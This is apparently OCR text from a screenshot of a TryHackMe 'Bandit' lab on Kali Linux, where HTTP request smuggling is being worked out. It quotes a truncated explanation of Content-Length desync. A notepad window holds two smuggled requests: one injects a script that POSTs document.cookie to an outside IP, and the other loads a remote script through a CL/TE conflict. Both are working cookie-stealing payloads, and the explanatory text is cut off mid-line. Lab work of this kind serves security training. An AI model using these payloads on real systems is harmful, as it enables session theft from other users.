 1
2
3
4
10.50.111.40
3:07
TryHackMe | Bandit
BANDIT
ats/7.1.1 exploit - Google
Protocol Layer Attack —
Security: HTTP Smuggling
https://medium.com/@knownsec404team/protocol-layer-attack-http-request-smuggling-cc654535b6f
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
The image “view-sour...
SharpCollection
POST / HTTP/1.1\r\n
Host: example.com\r\n
Content-Length: 8\r\n
Content-Length: 7\r\n
12345\r\n
a
The length of the data packet obtained by the intermediate proxy
and then the entire data packet is forwarded to the source server
end intact. The length of the packet obtained by the back-end se
After reading the first 7 characters, the back-end server conside
request has been read, and then generates a corresponding resp
sends it out. At this time, the buffer has one more letter a left. F
end server, this a is part of the next request, but it has not been
yet. At this point, there is a other normal user requesting the ser
assuming the request is as shown.
GET /index.html HTTP/1.1\r\n
Host: example.com\r\n
As we also know from the previous, TCP connections are genera
between the proxy server and the source server.
At this time, the normal user’s request is spliced to the back of th
When the back-end server receives it, the request it actually pro
actually like this.
*Untitled 1 - Mousepad
File Edit Search View Document Help
Untitled 1
Untitled 2
1 GET / HTTP/1.1
2 Host: bandit.escape
3 Content-Length: 142
4
5 GET /?filter="/><script>fetch("http://10.50.61.5:9000",{method: "POST", body:
document.cookie});</script>< HTTP/1.1
6 Host: bandit.escape
7 admin:
8
9
10 GET / HTTP/1.1
11 Host: bandit.escape
12 Content-Length: 107
13 Transfer-Encoding: chunked
14
15 0
16
17 GET /?filter="/><script+src=http://10.50.132.5/test.js></script> HTTP/1.1
18 Host: bandit.escape
19 lol: